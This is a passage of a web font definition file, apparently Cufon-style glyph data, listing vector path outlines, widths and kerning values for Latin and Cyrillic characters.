,-15v17,-7,34,-15,50,-26v19,-13,34,-27,47,-42v13,-15,24,-31,32,-48v8,-17,14,-34,17,-50v3,-16,5,-32,5,-47v0,-10,-2,-22,-4,-35v-2,-13,-7,-27,-15,-40v-7,-11,-16,-22,-28,-32v-12,-10,-26,-18,-42,-24r0,-4v13,-5,27,-12,40,-21v13,-9,26,-20,39,-33v20,-21,34,-42,41,-64v7,-22,11,-42,11,-59v0,-25,-4,-47,-12,-65v-8,-18,-18,-31,-29,-41v-11,-11,-24,-19,-39,-25v-15,-6,-29,-11,-44,-14v-15,-3,-28,-4,-42,-5v-14,-1,-26,-1,-36,-1r-219,0xm314,-620r132,0v15,0,30,2,44,6v14,4,26,10,35,19v9,8,14,17,17,26v3,9,4,18,4,27v0,29,-6,52,-18,69v-12,17,-23,31,-36,40v-16,12,-32,20,-49,23v-17,3,-34,5,-52,5r-119,0xm256,-325r129,0v9,0,22,1,39,3v17,2,33,9,46,19v8,6,15,15,22,27v7,12,10,28,10,48v0,20,-4,40,-12,60v-8,20,-20,38,-37,53v-17,16,-35,25,-53,29v-18,4,-37,6,-55,6r-136,0","w":636},{"d":"70,-35v34,19,66,31,94,37v28,6,55,8,80,8v35,0,66,-3,94,-9v28,-6,55,-19,80,-38v14,-11,25,-22,34,-34v9,-12,15,-24,20,-35v5,-11,8,-22,10,-32v2,-10,2,-19,2,-27v0,-12,-2,-23,-6,-32v-4,-9,-8,-18,-13,-25v-13,-16,-30,-27,-51,-33r0,-3v11,-2,22,-6,33,-11v11,-5,20,-12,28,-20v11,-11,18,-25,23,-41v5,-16,8,-31,8,-47v0,-15,-3,-29,-8,-41v-5,-12,-12,-22,-21,-31v-16,-17,-37,-29,-63,-36v-26,-7,-51,-11,-76,-11v-21,0,-44,2,-70,8v-26,6,-51,19,-74,38v-23,19,-38,40,-48,64v-10,24,-17,46,-21,65xm206,-281r11,-53v2,-11,5,-23,9,-36v4,-13,13,-26,26,-37v7,-7,17,-12,30,-17v13,-5,28,-8,47,-8v9,0,20,2,31,4v11,2,22,7,32,14v9,7,16,15,19,23v3,8,5,18,5,29v0,12,-2,24,-6,34v-4,10,-13,19,-24,28v-12,9,-23,14,-34,16v-11,2,-23,3,-34,3r-112,0xm193,-217r125,0v5,0,14,1,24,2v10,1,20,6,29,13v13,11,20,25,20,42v0,11,-3,22,-7,36v-4,14,-14,27,-29,40v-13,11,-28,18,-45,23v-17,5,-35,7,-52,7v-18,0,-34,-2,-48,-6v-14,-4,-30,-10,-45,-17","w":504},{"d":"699,-486r-73,374v-6,7,-13,14,-20,20v-7,6,-15,12,-24,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-6,-6,-12,-8,-19v-2,-7,-3,-14,-3,-21v0,-7,0,-13,1,-19v1,-6,2,-10,3,-15r65,-335r-88,0r-73,374v-6,7,-12,14,-19,20v-7,6,-16,12,-25,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-5,-7,-12,-9,-19v-2,-7,-2,-14,-2,-21v0,-7,1,-13,2,-19v1,-6,1,-10,2,-15r65,-335r-88,0r-64,327v-1,7,-3,16,-4,25v-1,9,-2,19,-2,30v0,11,1,24,3,36v2,12,7,23,13,32v12,19,27,32,47,38v20,6,39,8,57,8v19,0,42,-4,69,-12v27,-8,55,-26,84,-54v3,13,10,26,20,37v13,13,27,22,43,25v16,3,34,4,53,4v13,0,26,-1,38,-2v12,-1,24,-4,37,-9v15,-5,28,-12,40,-19v12,-7,26,-17,41,-29r32,49r-25,131r85,0r39,-201r-64,0r80,-416r-88,0","w":787},{"d":"191,-213r61,0v9,0,21,1,36,2v15,1,27,6,37,14v9,7,13,13,15,21v2,8,3,15,3,21v0,11,-2,22,-7,35v-5,13,-15,24,-30,35v-12,9,-26,15,-43,19v-17,4,-33,6,-49,6v-11,0,-25,-1,-40,-4v-15,-3,-28,-7,-39,-11v-9,-3,-19,-8,-29,-14v-10,-6,-21,-13,-30,-20r-41,62v12,9,23,16,32,21v14,8,14,7,22,11v17,7,33,13,51,18v18,5,39,7,63,7v35,0,65,-4,93,-12v28,-8,52,-18,71,-31v25,-17,43,-38,54,-61v11,-23,17,-44,17,-64v0,-9,-1,-20,-4,-30v-3,-10,-7,-19,-13,-28v-5,-7,-13,-14,-22,-20v-9,-6,-20,-12,-32,-15r0,-3v23,-9,42,-20,56,-34v11,-11,20,-25,27,-41v7,-16,10,-33,10,-51v0,-19,-4,-35,-10,-48v-6,-13,-14,-24,-24,-33v-9,-8,-18,-15,-29,-19v-11,-4,-21,-7,-32,-10v-11,-3,-21,-4,-31,-5v-10,-1,-20,-1,-28,-1v-23,0,-47,2,-70,6v-23,4,-44,12,-65,24v-15,9,-29,21,-41,36v-12,15,-17,36,-16,63r77,4v0,-2,1,-5,1,-10v0,-5,1,-10,3,-15v2,-5,5,-11,10,-17v5,-6,11,-11,20,-15v9,-5,20,-8,32,-10v12,-2,23,-2,32,-2v5,0,13,0,25,2v12,2,23,7,32,14v9,7,16,14,18,22v2,8,3,15,3,22v0,13,-2,25,-7,36v-5,11,-12,21,-19,28v-13,13,-28,20,-45,23v-17,3,-32,4,-43,4r-48,0","w":455},{"d":"163,-486r-87,450v11,6,22,11,34,16v12,5,23,10,34,13v19,6,40,10,60,13v20,3,40,4,60,4v25,0,52,-3,81,-8v29,-5,56,-18,81,-39v21,-17,35,-36,44,-57v9,-21,14,-46,14,-73v0,-19,-3,-38,-8,-55v-5,-17,-17,-33,-34,-48v-19,-17,-41,-27,-64,-32v-23,-5,-44,-7,-64,-7v-18,0,-35,1,-51,3v-16,2,-32,4,-47,9r36,-189r-89,0xm204,-233v15,-4,31,-7,46,-9v15,-2,29,-3,42,-3v19,0,35,2,48,7v13,5,24,11,31,18v7,6,13,14,17,24v4,10,6,22,6,36v0,16,-3,31,-9,44v-6,13,-14,25,-23,34v-13,12,-28,20,-44,23v-16,3,-32,5,-45,5v-11,0,-22,-1,-32,-2v-10,-1,-20,-3,-29,-6v-14,-4,-27,-9,-38,-16","w":494},{"d":"778,-700r-104,0r-454,562r109,-562r-98,0r-136,700r104,0r454,-562r-109,562r98,0xm402,-893r-9,15v-3,5,-4,10,-4,17v0,18,1,34,4,47v3,13,11,24,24,33v13,9,29,16,47,19v18,3,36,4,51,4v30,0,54,-3,71,-8v17,-5,30,-10,37,-15v19,-11,35,-27,47,-47v12,-20,15,-42,12,-65r-75,7v0,3,0,8,-1,14v-1,6,-5,12,-10,19v-5,7,-12,13,-22,18v-10,5,-26,8,-45,8v-21,0,-36,-3,-45,-9v-9,-6,-14,-13,-14,-18r0,-18v0,0,2,-11,3,-14","w":737},{"d":"335,-700v-26,30,-51,61,-73,93v-22,32,-43,67,-62,105v-19,36,-35,73,-48,110v-13,37,-23,73,-31,108v-8,35,-13,70,-17,103v-4,33,-6,65,-6,95v0,15,1,29,2,42v1,13,2,25,3,37v4,33,11,67,21,101v10,34,23,68,37,99r72,0v-3,-13,-7,-27,-11,-43v-6,-24,-4,-25,-10,-52v-4,-18,-7,-36,-10,-54v-3,-18,-5,-33,-6,-48v-1,-9,-2,-19,-2,-28r0,-30v0,-30,2,-62,5,-98v3,-36,9,-74,17,-112v8,-38,18,-76,31,-116v13,-40,28,-79,46,-117v7,-14,15,-29,25,-47v14,-26,14,-27,30,-54v16,-27,16,-28,32,-52r27,-42r-72,0","w":291},{"d":"464,-486r-72,374v-7,7,-15,14,-24,20v-9,6,-18,11,-27,16v-12,7,-24,12,-37,16v-13,4,-27,6,-43,6v-15,0,-28,-2,-39,-7v-11,-5,-20,-11,-25,-18v-5,-6,-8,-14,-10,-23v-2,-9,-3,-17,-3,-26v0,-5,1,-11,2,-18r66,-340r-88,0r-63,327v-1,7,-3,15,-4,23v-1,8,-2,17,-2,26v0,13,2,25,5,38v3,13,9,25,18,36v11,15,27,26,48,34v21,8,44,12,69,12v13,0,29,-2,47,-4v18,-2,35,-6,48,-11v5,-2,11,-5,18,-9r22,-12v0,0,14,-8,20,-12v10,-6,9,-7,15,-11r32,49r-25,131r85,0r39,-201r-64,0r80,-416r-88,0","w":552},{"d":"225,-632v6,-3,15,-6,25,-10v10,-4,24,-6,42,-6v23,0,44,5,63,14v19,9,37,22,51,38v14,16,25,35,33,58v8,23,12,48,12,76r0,10v0,3,0,7,-1,10v-17,-19,-34,-34,-51,-42v-17,-8,-37,-12,-59,-12v-29,0,-57,5,-84,16v-27,11,-52,27,-73,47v-16,15,-30,33,-43,53v-13,20,-23,42,-32,64v-9,22,-16,45,-21,68v-5,23,-7,45,-7,66v0,27,3,50,10,72v7,22,16,41,27,56v13,17,31,31,53,44v22,13,51,20,87,20v30,0,60,-5,90,-16v30,-11,56,-26,79,-47v21,-20,40,-45,54,-73v14,-28,25,-58,34,-90v9,-32,14,-65,18,-98v4,-33,6,-63,6,-92v0,-35,-2,-65,-6,-88v-3,-20,-10,-43,-18,-68v-8,-25,-21,-48,-38,-70v-17,-22,-40,-42,-68,-57v-28,-15,-65,-23,-108,-23v-21,0,-39,2,-54,6v-15,4,-31,8,-46,15xm195,-285v3,-19,9,-39,17,-59v8,-20,22,-38,41,-55v15,-13,31,-23,46,-27v15,-4,30,-6,44,-6v21,0,37,4,49,11v12,7,20,15,27,22v7,9,12,19,15,29v3,10,5,22,5,33v0,9,-1,18,-2,27r-4,25r-16,84v-3,19,-9,39,-17,59v-8,20,-21,38,-40,55v-9,7,-21,15,-36,22v-15,7,-33,11,-55,11v-21,0,-39,-4,-51,-11v-12,-7,-21,-14,-26,-21v-13,-17,-19,-38,-19,-64v0,-16,2,-33,6,-51","w":518},{"d":"77,0r88,0r43,-223r67,0v5,0,13,1,24,2v11,1,20,6,28,13v3,3,8,9,13,17v5,8,9,21,14,38r41,153r92,0r-50,-179v-5,-16,-12,-32,-23,-47v-7,-9,-14,-17,-21,-22v-7,-5,-17,-9,-28,-12v9,-3,17,-6,25,-10v8,-4,15,-9,23,-16v10,-9,17,-19,23,-28v8,-14,9,-13,17,-27r25,-47v8,-15,16,-26,23,-31v5,-5,13,-7,24,-7v9,0,17,2,24,7r26,-66v-7,-3,-15,-6,-22,-8v-7,-2,-16,-3,-27,-3v-7,0,-15,0,-23,1v-8,1,-16,3,-24,6v-17,7,-32,17,-43,31v-11,14,-21,29,-30,46r-30,56v-7,12,-6,12,-14,24v-5,8,-12,15,-21,22v-11,8,-21,12,-31,14v-10,2,-21,3,-30,3r-58,0r37,-193r-88,0","w":516},{"d":"231,-700r-136,700r224,0v13,0,27,-1,42,-2v15,-1,31,-4,47,-7v16,-3,34,-8,51,-15v17,-7,34,-15,50,-26v19,-13,34,-27,47,-42v13,-15,24,-31,32,-48v8,-17,14,-34,17,-50v3,-16,5,-32,5,-47v0,-10,-2,-22,-4,-35v-2,-13,-7,-27,-15,-40v-7,-11,-16,-22,-28,-32v-12,-10,-26,-18,-42,-24r0,-4v13,-5,27,-12,40,-21v13,-9,26,-20,39,-33v20,-21,34,-42,41,-64v7,-22,11,-42,11,-59v0,-25,-4,-47,-12,-65v-8,-18,-18,-31,-29,-41v-11,-11,-24,-19,-39,-25v-15,-6,-29,-11,-44,-14v-15,-3,-28,-4,-42,-5v-14,-1,-26,-1,-36,-1r-219,0xm314,-620r132,0v15,0,30,2,44,6v14,4,26,10,35,19v9,8,14,17,17,26v3,9,4,18,4,27v0,29,-6,52,-18,69v-12,17,-23,31,-36,40v-16,12,-32,20,-49,23v-17,3,-34,5,-52,5r-119,0xm256,-325r129,0v9,0,22,1,39,3v17,2,33,9,46,19v8,6,15,15,22,27v7,12,10,28,10,48v0,20,-4,40,-12,60v-8,20,-20,38,-37,53v-17,16,-35,25,-53,29v-18,4,-37,6,-55,6r-136,0","w":636},{"d":"173,0r74,-382v3,-3,9,-7,17,-12v8,-5,18,-10,30,-16v12,-6,24,-12,38,-16v14,-4,29,-6,44,-6v14,0,25,2,33,5v8,3,14,6,17,9v7,5,13,13,18,22v5,9,8,22,8,37v0,8,-1,17,-3,28r-64,331r88,0r63,-324v1,-7,3,-15,4,-24v1,-9,2,-18,2,-27v0,-12,-1,-24,-4,-37v-3,-13,-9,-25,-18,-37v-13,-19,-30,-32,-50,-38v-20,-6,-40,-9,-61,-9v-16,0,-31,2,-43,4v-12,2,-25,6,-39,11v-15,5,-28,11,-40,17v-12,6,-24,14,-35,21r8,-43r-138,0r-13,70r57,0r-81,416r88,0","w":545},{"d":"706,-700r-231,0v-14,0,-29,1,-45,2v-16,1,-34,3,-52,6v-18,3,-35,8,-52,14v-17,6,-34,15,-49,25v-13,8,-25,17,-36,29v-11,12,-21,25,-29,39v-8,14,-15,29,-20,45v-5,16,-8,31,-8,47v0,21,4,41,12,59v8,18,18,34,31,47v11,9,23,17,38,24v15,7,30,12,45,15r-1,4v-9,3,-19,7,-29,12v-10,5,-21,11,-31,19v-15,13,-27,26,-36,39r-29,45r-144,229r115,0r130,-212v15,-25,28,-44,37,-54v9,-10,16,-17,21,-22v15,-12,30,-19,45,-22v15,-3,31,-5,46,-5r99,0r-61,315r98,0xm593,-620r-44,225r-143,0v-39,0,-68,-9,-88,-27v-5,-5,-12,-13,-18,-24v-6,-11,-9,-26,-9,-45v0,-26,6,-47,17,-63v11,-16,23,-27,34,-35v11,-8,26,-15,44,-21v18,-6,39,-10,64,-10r143,0","w":665},{"d":"123,218r46,-239v8,5,16,9,23,12v7,3,14,5,22,8v13,4,24,7,36,9v12,2,25,2,38,2v29,0,54,-4,76,-14v22,-10,43,-23,62,-38v17,-15,32,-34,46,-56v14,-22,26,-46,36,-72v10,-26,17,-53,22,-80v5,-27,7,-54,7,-79v0,-21,-1,-41,-5,-59v-4,-18,-10,-32,-17,-45v-4,-6,-9,-13,-15,-20v-6,-7,-15,-15,-24,-21v-9,-6,-21,-12,-34,-16v-13,-4,-29,-6,-46,-6v-16,0,-32,2,-47,6v-15,4,-28,7,-39,12v-13,5,-24,12,-36,19v-12,7,-23,15,-32,23r9,-50r-80,0r-136,704r88,0xm238,-376v3,-3,10,-9,18,-16v8,-7,18,-13,30,-20v4,-2,12,-6,26,-12v14,-6,29,-8,46,-8v14,0,28,4,41,10v13,6,24,14,31,25v5,7,9,15,11,25v2,10,3,21,3,32v0,13,-1,27,-3,40v-2,13,-4,26,-7,39r-6,32v-4,21,-10,44,-18,69v-8,25,-19,46,-36,65v-9,11,-22,21,-38,29v-16,8,-38,12,-63,12v-10,0,-20,-1,-30,-4v-10,-3,-19,-6,-27,-9v-11,-5,-23,-11,-34,-19","w":524},{"d":"621,-700r-429,0r-15,80r317,0r-443,540r-16,80r463,0r16,-80r-353,0r445,-540","w":533,"k":{"a":35,"y":41,"w":41,"v":41,"u":35,"t":47,"s":41,"q":35,"o":35,"g":35,"f":41,"e":35,"d":35,"c":35,"S":35,"Q":35,"O":35,"G":35,"C":35}},{"d":"95,0r194,0v16,0,33,-1,51,-2v18,-1,36,-4,54,-9v18,-5,37,-11,56,-19v19,-8,37,-20,55,-34v33,-25,57,-55,73,-88v16,-33,25,-66,25,-97v0,-23,-4,-46,-13,-67v-9,-21,-21,-39,-36,-53v-14,-13,-30,-24,-46,-31v-16,-7,-33,-13,-50,-16v-17,-3,-35,-4,-52,-4v-17,0,-33,-1,-48,-1r-83,0r54,-279r-98,0xm259,-341r121,0v24,0,43,3,57,9v14,6,25,12,32,19v8,8,14,17,19,29v5,12,7,25,7,38v0,22,-5,44,-13,66v-8,22,-21,42,-38,58v-11,10,-26,19,-44,28v-18,9,-40,14,-63,14r-128,0","w":606},{"d":"231,-700r-136,700r90,0r107,-550r238,550r95,0r136,-700r-90,0r-107,550r-238,-550r-95,0","w":720},{"d":"70,-35v34,19,66,31,94,37v28,6,55,8,80,8v35,0,66,-3,94,-9v28,-6,55,-19,80,-38v14,-11,25,-22,34,-34v9,-12,15,-24,20,-35v5,-11,8,-22,10,-32v2,-10,2,-19,2,-27v0,-12,-2,-23,-6,-32v-4,-9,-8,-18,-13,-25v-13,-16,-30,-27,-51,-33r0,-3v11,-2,22,-6,33,-11v11,-5,20,-12,28,-20v11,-11,18,-25,23,-41v5,-16,8,-31,8,-47v0,-15,-3,-29,-8,-41v-5,-12,-12,-22,-21,-31v-16,-17,-37,-29,-63,-36v-26,-7,-51,-11,-76,-11v-21,0,-44,2,-70,8v-26,6,-51,19,-74,38v-23,19,-38,40,-48,64v-10,24,-17,46,-21,65xm206,-281r11,-53v2,-11,5,-23,9,-36v4,-13,13,-26,26,-37v7,-7,17,-12,30,-17v13,-5,28,-8,47,-8v9,0,20,2,31,4v11,2,22,7,32,14v9,7,16,15,19,23v3,8,5,18,5,29v0,12,-2,24,-6,34v-4,10,-13,19,-24,28v-12,9,-23,14,-34,16v-11,2,-23,3,-34,3r-112,0xm193,-217r125,0v5,0,14,1,24,2v10,1,20,6,29,13v13,11,20,25,20,42v0,11,-3,22,-7,36v-4,14,-14,27,-29,40v-13,11,-28,18,-45,23v-17,5,-35,7,-52,7v-18,0,-34,-2,-48,-6v-14,-4,-30,-10,-45,-17","w":504},{"d":"272,-405r57,-295r-98,0r-136,700r98,0r63,-325r137,0v-3,15,-5,30,-7,46v-2,16,-3,32,-3,49v0,28,3,55,9,82v6,27,16,51,29,72v13,20,28,36,45,48v17,12,34,20,52,26v18,6,34,10,50,12v16,2,31,2,44,2v43,0,83,-6,121,-20v38,-14,73,-37,106,-68v29,-27,52,-58,71,-94v19,-36,33,-73,44,-110v11,-37,18,-72,22,-106v4,-34,6,-64,6,-88v0,-24,-2,-50,-7,-76v-5,-26,-15,-50,-30,-73v-6,-9,-15,-19,-25,-29v-10,-10,-22,-21,-38,-30v-16,-9,-35,-16,-56,-22v-21,-6,-46,-8,-74,-8v-28,0,-54,2,-77,8v-23,6,-45,13,-63,22v-18,9,-34,18,-48,28v-14,10,-27,21,-37,31v-27,25,-50,57,-71,96v-21,39,-36,79,-45,122r-139,0xm854,-312v-3,17,-7,36,-12,54v-5,18,-12,36,-19,53v-7,17,-15,34,-25,49v-10,15,-21,29,-34,41v-16,15,-35,28,-58,37v-23,9,-49,14,-80,14v-34,0,-60,-5,-78,-16v-18,-11,-31,-23,-40,-35v-9,-12,-15,-25,-18,-41v-3,-16,-5,-34,-5,-53v0,-16,1,-33,3,-51v2,-18,5,-35,8,-52r14,-76v3,-17,7,-36,12,-54v5,-18,12,-36,19,-53v7,-17,15,-34,25,-49v10,-15,21,-29,34,-41v16,-15,35,-28,58,-37v23,-9,49,-14,80,-14v34,0,60,5,78,16v18,11,31,23,40,35v9,12,15,26,18,42v3,16,5,34,5,53v0,16,-1,33,-3,50v-2,17,-5,34,-8,52","w":961},{"d":"705,-413r56,-287r-98,0r-56,287r-334,0r56,-287r-98,0r-136,700r98,0r65,-333r334,0r-65,333r194,0v33,0,67,-4,105,-12v38,-8,75,-25,111,-52v27,-21,49,-44,67,-70v18,-26,28,-51,28,-76v0,-33,-2,-62,-8,-88v-6,-26,-19,-49,-38,-66v-13,-12,-26,-22,-41,-28v-15,-6,-30,-11,-45,-14v-15,-3,-30,-5,-46,-6v-16,-1,-31,-1,-46,-1r-20,0r-83,0xm690,-333r121,0v23,0,42,3,56,9v14,6,25,11,32,18v9,9,17,19,21,31v4,12,6,25,6,39v0,21,-4,41,-13,62v-9,21,-21,39,-37,53v-13,12,-30,21,-49,29v-19,8,-39,12,-58,12r-128,0","w":1036},{"d":"77,0r80,0r72,-368r90,254r30,0r190,-254r-72,368r88,0r94,-486r-99,0r-182,249r-90,-249r-107,0","w":632},{"d":"424,-95v-19,10,-39,18,-60,23v-15,5,-29,8,-40,10v-11,2,-24,2,-38,2v-15,0,-27,-1,-38,-4v-11,-3,-20,-6,-27,-10v-7,-4,-14,-9,-19,-14v-5,-5,-8,-9,-11,-13v-6,-9,-11,-19,-13,-30v-2,-11,-3,-22,-3,-35v0,-8,0,-16,1,-24v1,-8,3,-17,4,-25r12,-64v5,-25,12,-50,22,-74v10,-24,28,-44,54,-60v11,-7,23,-12,35,-15v12,-3,24,-4,36,-4v19,0,34,3,45,8v11,5,18,10,23,16v7,9,10,20,10,33v0,7,-1,14,-2,21v-1,7,-3,15,-6,23r83,-7v3,-8,6,-17,9,-27v3,-10,4,-20,4,-30v0,-33,-14,-58,-42,-75v-13,-9,-30,-16,-49,-20v-19,-4,-38,-6,-55,-6v-23,0,-49,3,-76,10v-27,7,-52,17,-73,31v-23,15,-44,35,-60,59v-16,24,-29,49,-40,76v-11,27,-18,55,-23,82v-5,27,-7,51,-7,73v0,21,3,43,10,67v7,24,19,43,34,59v13,15,32,26,55,35v23,9,50,14,80,14v23,0,44,-2,63,-5v19,-3,38,-8,55,-15v11,-4,23,-9,35,-14v12,-5,21,-10,29,-14","w":476,"k":{"a":13,"t":25,"i":13}},{"d":"95,0r90,0r106,-546r111,371r41,0r255,-371r-106,546r98,0r136,-700r-111,0r-256,379r-118,-379r-110,0","w":785},{"d":"95,0r194,0v15,0,31,-1,49,-2v18,-1,36,-4,54,-9v18,-5,38,-11,57,-19v19,-8,38,-20,56,-34v13,-10,26,-22,38,-35v12,-13,22,-28,31,-43v9,-15,17,-31,22,-48v5,-17,8,-34,8,-51v0,-21,-4,-43,-11,-67v-7,-24,-20,-45,-38,-62v-14,-13,-29,-23,-45,-30v-16,-7,-34,-13,-52,-16v-18,-3,-35,-4,-52,-4v-17,0,-33,-1,-48,-1r-83,0r54,-279r-98,0xm259,-341r121,0v11,0,25,2,42,5v17,3,33,10,46,23v6,6,12,15,18,27v6,12,10,28,10,47v0,21,-4,42,-13,63v-9,21,-22,40,-39,55v-13,12,-30,21,-49,29v-19,8,-39,12,-58,12r-128,0xm670,0r98,0r136,-700r-98,0","w":863},{"w":233},{"d":"171,-396v7,-5,15,-10,23,-14v8,-4,17,-7,26,-10v11,-4,21,-7,30,-9v9,-2,19,-3,30,-3v14,0,26,1,34,4v8,3,14,7,19,10v13,11,19,26,19,45v0,5,-1,12,-3,19v-2,7,-5,14,-8,20v-7,11,-17,20,-31,26v-14,6,-25,11,-34,14r-53,17v-17,5,-35,12,-53,19v-18,7,-35,17,-52,30v-35,27,-53,63,-53,108v0,23,4,42,12,56v8,14,15,25,20,30v17,19,37,31,60,36v23,5,44,8,65,8v19,0,38,-2,56,-5v18,-3,36,-9,54,-16v25,-10,48,-23,70,-40r-27,-52v-19,13,-38,23,-55,30v-29,13,-58,19,-87,19v-18,0,-31,-3,-41,-8v-10,-5,-17,-11,-22,-16v-9,-9,-13,-22,-13,-38v0,-13,3,-26,7,-36v4,-10,10,-18,17,-25v6,-5,14,-10,25,-15v11,-5,26,-12,47,-19r65,-22v15,-5,30,-13,46,-21v16,-8,29,-17,38,-26v9,-9,18,-22,25,-37v7,-15,11,-35,11,-60v0,-12,-2,-27,-6,-43v-4,-16,-12,-31,-27,-44v-8,-7,-17,-14,-26,-18v-9,-4,-19,-7,-28,-9v-9,-2,-18,-3,-27,-4v-9,-1,-16,-1,-23,-1v-17,0,-33,1,-47,4v-14,3,-30,7,-45,12v-11,4,-23,9,-33,14v-10,5,-20,12,-30,20","w":408,"k":{"\u043b":15}},{"d":"110,-486r-13,70r56,0r-123,634r88,0r136,-704r-144,0xm180,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":220},{"d":"20,0r95,0r89,-153v16,-29,31,-47,45,-55v7,-5,17,-8,29,-11v12,-3,23,-4,32,-4r28,0r-43,223r88,0r43,-223r26,0v5,0,13,1,24,2v11,1,20,6,28,13v3,3,7,9,12,17v5,8,10,21,15,38r41,153r92,0r-50,-179v-2,-7,-5,-15,-9,-24v-4,-9,-9,-16,-14,-23v-5,-5,-11,-12,-19,-18v-8,-6,-19,-11,-32,-14r1,-4v8,-1,16,-4,25,-8v9,-4,17,-9,26,-16v10,-9,18,-18,24,-27v6,-9,11,-19,16,-28r25,-47v3,-5,6,-12,11,-18v5,-6,9,-10,12,-13v6,-5,13,-7,22,-7v3,0,7,0,11,1v4,1,8,3,13,6r26,-66v-7,-3,-14,-6,-22,-8v-8,-2,-17,-3,-27,-3v-4,0,-9,0,-17,1v-8,1,-17,3,-26,6v-17,7,-31,17,-42,31v-11,14,-22,29,-31,46r-30,56v-7,12,-7,12,-15,24v-5,8,-11,15,-20,22v-11,8,-22,12,-32,14v-10,2,-20,3,-29,3r-21,0r37,-193r-88,0r-37,193r-26,0v-8,0,-17,-1,-28,-3v-11,-2,-20,-6,-27,-14v-5,-5,-9,-12,-11,-20v-2,-8,-4,-17,-6,-26r-11,-56v-3,-13,-5,-25,-8,-34v-3,-9,-6,-16,-9,-21v-3,-5,-6,-10,-10,-13v-4,-3,-10,-6,-16,-9v-11,-5,-23,-7,-36,-7v-19,0,-36,4,-53,11r3,66v9,-5,19,-7,28,-7v3,0,6,0,9,1v3,1,6,3,9,6v1,2,4,5,6,9v2,4,4,11,5,20r6,33r8,38v3,13,8,24,15,33v3,5,8,10,14,14v6,4,14,8,23,11r-2,3v-19,3,-37,10,-54,20v-13,7,-23,16,-31,25v-8,9,-16,21,-24,34","w":687,"k":{"\u0435":19}},{"d":"182,-292r334,-134r0,-76r-436,180r0,60r436,180r0,-76","w":506},{"d":"238,-580r23,-120r-90,0r-37,189xm413,-580r23,-120r-90,0r-37,189","w":335,"k":{"J":82,"A":47}},{"d":"231,-700r-136,700r720,0r136,-700r-98,0r-120,620r-213,0r120,-620r-98,0r-120,620r-213,0r120,-620r-98,0","w":910},{"d":"354,-496v-31,0,-61,5,-90,16v-29,11,-56,26,-79,47v-20,17,-37,37,-50,60v-13,23,-24,46,-32,70v-8,24,-13,47,-17,71v-4,24,-6,46,-6,66v0,16,2,34,6,55v4,21,12,40,25,58v3,4,7,10,14,17v7,7,15,13,27,20v12,7,27,13,44,18v17,5,37,8,60,8v31,0,61,-5,90,-16v29,-11,56,-26,79,-47v20,-17,37,-37,50,-60v13,-23,24,-46,32,-70v8,-24,13,-48,17,-71v4,-23,6,-44,6,-63v0,-49,-10,-88,-31,-116v-13,-17,-31,-33,-55,-45v-24,-12,-54,-18,-90,-18xm420,-221v-5,23,-11,47,-18,71v-7,24,-22,44,-43,63v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-21,0,-38,-4,-50,-11v-12,-7,-22,-15,-27,-22v-7,-9,-13,-20,-15,-31v-2,-11,-3,-22,-3,-33v0,-13,1,-26,3,-38v2,-12,4,-23,6,-32r9,-44v5,-21,11,-44,19,-67v8,-23,20,-43,37,-60v11,-11,25,-20,41,-28v16,-8,35,-12,54,-12v18,0,34,4,47,10v13,6,24,14,31,23v7,9,12,19,14,30v2,11,3,23,3,36v0,12,-1,24,-3,36v-2,12,-3,23,-5,32","w":515,"k":{"\u043b":17}},{"d":"231,-700r-136,700r98,0r61,-315r99,0r18,0v7,0,15,1,23,2v8,1,15,4,22,7v7,3,14,8,20,15v7,7,11,17,14,29v4,18,5,18,13,50r49,212r110,0r-53,-225v-5,-24,-10,-43,-15,-55v-5,-12,-10,-21,-15,-28v-5,-7,-12,-14,-21,-21v-9,-7,-18,-12,-28,-15r1,-4v40,-7,76,-21,107,-43v27,-19,47,-41,62,-67v15,-26,22,-56,22,-91v0,-13,-2,-28,-6,-45v-4,-17,-13,-34,-28,-51v-12,-13,-26,-24,-40,-31v-14,-7,-29,-12,-45,-16v-16,-4,-32,-6,-49,-7v-17,-1,-35,-1,-52,-1r-231,0xm314,-620r143,0r19,0v0,0,15,2,24,4v9,2,18,4,26,7v8,3,15,8,22,14v7,5,12,13,17,23v5,10,7,23,7,38v0,20,-5,40,-16,60v-11,20,-25,36,-40,47v-13,9,-30,17,-50,23v-20,6,-39,9,-57,9r-139,0","w":657,"k":{"a":18,"z":30,"y":12,"x":12,"w":24,"v":24,"u":18,"t":18,"s":42,"r":18,"q":18,"p":18,"o":18,"n":12,"m":7,"j":12,"g":18,"e":18,"d":18,"c":18,"Y":36,"T":48,"O":12,"J":30,"A":1}},{"d":"664,-502v7,-16,12,-31,14,-44v2,-13,2,-23,2,-30v0,-19,-3,-36,-10,-52v-7,-16,-18,-31,-35,-44v-19,-15,-43,-25,-71,-31v-28,-6,-57,-9,-88,-9v-40,0,-78,7,-114,21v-36,14,-71,37,-103,68v-27,26,-49,56,-67,90v-18,34,-33,69,-44,105v-11,36,-19,70,-24,104v-5,34,-7,65,-7,91v0,25,3,53,9,83v6,30,20,57,40,83v24,31,53,52,86,63v33,11,69,16,108,16v28,0,53,-2,74,-7v21,-5,44,-12,68,-21v16,-6,31,-12,44,-18v13,-6,25,-12,37,-19r-23,-69v-10,5,-21,11,-33,16r-35,15v-27,10,-51,16,-70,19v-19,3,-32,4,-39,4v-35,0,-64,-6,-85,-17v-21,-11,-37,-24,-46,-37v-10,-14,-17,-31,-21,-50v-4,-19,-6,-40,-6,-61v0,-17,1,-33,3,-49v2,-16,3,-31,6,-46r10,-55v1,-7,4,-18,8,-35v4,-17,9,-36,16,-56v7,-20,17,-40,28,-60v11,-20,24,-38,40,-53v15,-13,34,-25,56,-35v22,-10,46,-14,70,-14v17,0,35,3,54,9v19,6,33,15,44,28v7,9,12,18,14,27v2,9,4,17,4,25v0,5,0,11,-1,15v-1,4,-1,8,-2,11r-5,25","w":620},{"d":"-42,218r650,0r12,-65r-650,0","w":650},{"d":"225,-632v6,-3,15,-6,25,-10v10,-4,24,-6,42,-6v23,0,44,5,63,14v19,9,37,22,51,38v14,16,25,35,33,58v8,23,12,